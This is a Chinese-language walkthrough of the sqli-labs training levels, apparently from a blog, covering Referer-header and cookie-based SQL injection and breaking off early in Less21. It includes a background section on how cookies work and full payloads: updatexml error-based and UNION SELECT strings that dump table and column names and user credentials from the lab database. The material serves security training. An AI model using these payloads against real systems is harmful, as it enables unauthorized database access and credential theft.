

- 查看源代码,发现 uname 和 passwd 已经被检查过滤了
1 | $uname = check_input($_POST['uname']); |
- 继续查看源代码,会发现一个数据库插入语句,同时找到了网页最后的输出信息
1 | $uagent = $_SERVER['HTTP_REFERER']; |
- 使用 modify headers 修改 referer 尝试从 HTTP_REFERER 进行注入
1 | ' or updatexml(1,concat(0x7e,(database()),0x7e),1), '','')# |



- 暴表
1 | 1' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1), '','')# |
- 暴字段
1 | 1' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),0x7e),1), '','')# |

- 暴数据
1 | 1' or updatexml(1,concat(0x7e,(select username FROM security.users limit 0,1),0x7e),1), '','')# |

Less20
HTTP 头 cookies 注入,本关注入的前提是必须要知道用户名和密码。
基础知识
cookie起源
早期的 Web 应用面临的最大问题之一就是如何维持状态。简言之,服务器无法知道两个请求是否来自于同一个浏览器。当时,最简单的办法就是在请求的页面中插入一个 token,然后在下次请求时将这个 token 返回至服务器。这需要在页面的 form 表单中插入一个包含 token 的隐藏域,或者将 token 放在 URL 的 query 字符串中来传递。这两种方法都需要手动操作,而且极易出错。
当时网景通讯的一名员工 Lou Montulli,在 1994 年将 “magic cookies” 的概念应用到 Web 通讯中。他试图解决 Web 的第一个购物车应用,现在购物车成了购物网站的支柱。他的原始说明文档提供了 cookie 工作原理的基本信息,该文档后来被作为规范纳入到 RFC 2109(大多数浏览器的实现参考文档)中,最终被纳入到 RFC 2965 中。Montulli 也被授予 cookie 的美国专利。网景浏览器在它的第一个版本中就开始支持 cookie,现在所有 Web 浏览器都支持 cookie。
简介
简单地说,cookie 就是浏览器储存在用户电脑上的一小段文本文件。cookie 是纯文本格式,不包含任何可执行的代码。一个 Web 页面或服务器告知浏览器按照一定规范来储存这些信息,并在随后的请求中将这些信息发送至服务器,Web 服务器就可以使用这些信息来识别不同的用户。大多数需要登录的网站在用户验证成功之后都会设置一个 cookie,只要这个 cookie 存在并有效,用户就可以自由浏览这个网站的任意页面。再次说明,cookie 只包含数据,就其本身而言并不有害。
分类
Cookie 总是保存在客户端中,按在客户端中的存储位置,可分为内存 Cookie 和硬盘 Cookie。
内存 Cookie 由浏览器维护,保存在内存中,浏览器关闭后就消失了,其存在时间是短暂的。硬盘 Cookie 保存在硬盘里,有一个过期时间,除非用户手工清理或到了过期时间,硬盘 Cookie 不会被删除,其存在时间是长期的。所以,按存在时间,可分为非持久 Cookie 和持久 Cookie。
用途
因为HTTP协议是无状态的,即服务器不知道用户上一次做了什么,这严重阻碍了交互式Web应用程序的实现。在典型的网上购物场景中,用户浏览了几个页面,买了一盒饼干和两瓶饮料。最后结帐时,由于HTTP的无状态性,不通过额外的手段,服务器并不知道用户到底买了什么,所以Cookie就是用来绕开HTTP的无状态性的“额外手段”之一。服务器可以设置或读取Cookies中包含信息,借此维护用户跟服务器会话中的状态。
在刚才的购物场景中,当用户选购了第一项商品,服务器在向用户发送网页的同时,还发送了一段Cookie,记录着那项商品的信息。当用户访问另一个页面,浏览器会把Cookie发送给服务器,于是服务器知道他之前选购了什么。用户继续选购饮料,服务器就在原来那段Cookie里追加新的商品信息。结帐时,服务器读取发送来的Cookie就行了。
Cookie另一个典型的应用是当登录一个网站时,网站往往会请求用户输入用户名和密码,并且用户可以勾选“下次自动登录”。如果勾选了,那么下次访问同一网站时,用户会发现没输入用户名和密码就已经登录了。这正是因为前一次登录时,服务器发送了包含登录凭据(用户名加密码的某种加密形式)的Cookie到用户的硬盘上。第二次登录时,如果该Cookie尚未到期,浏览器会发送该Cookie,服务器验证凭据,于是不必输入用户名和密码就让用户登录了。
缺陷
- Cookie会被附加在每个HTTP请求中,所以无形中增加了流量。
- 由于在HTTP请求中的Cookie是明文传递的,所以安全性成问题,除非用HTTPS。
- Cookie的大小限制在4KB左右,对于复杂的存储需求来说是不够用的。
注入步骤

- 在 username 和 password 中输入测试字符串,发现没有任何用,当输入正确时会多出一行信息

- 首先判断有无cookie,没有的话,查询出来再设置cookie
1 | $uname = check_input($_POST['uname']); |
- 若 cookie 存在,又分两种情况, 第一种情况,你登陆过,cookie 还有效,你没按删除 cookie 的按钮,那么他就输出各种信息,包括删除 cookie 的按钮
1 | if(!isset($_POST['submit'])) |
- 第二种情况,你按了删除cookie的按钮,后台就把cookie的时间设置为过期的时间,那么cookie就被删除了
1 | else |
- 暴数据库
1 | admin' union select 1,user(),database()# |


- 暴表

1 | uname=-admin' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'# |
- 暴字段

1 | uname=-admin' UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'# |
- 暴数据
1 | uname=-admin' UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users# |

Less21
这一关是 HTTP 头 cookies 注入,本关注入的前提是必须要知道用户名和密码。
- 正确登录到界面后,发现 cookie 值有些不同

- 从输出的字符来看,cookie 是被加密了。
1 | YWRtaW4= |
- 看到加密字符串最后有一个
=,首先想到的是 base64,尝试解密。

